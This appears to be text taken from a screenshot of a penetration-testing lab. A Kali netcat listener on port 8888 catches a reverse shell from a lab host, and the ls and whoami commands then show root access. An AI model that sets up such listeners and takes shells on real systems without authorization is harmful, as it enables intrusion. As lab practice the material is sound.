 ┌──(x1nri㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
ls
connect to [10.14.67.84] from (UNKNOWN) [10.10.156.4] 40108
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
whoami
root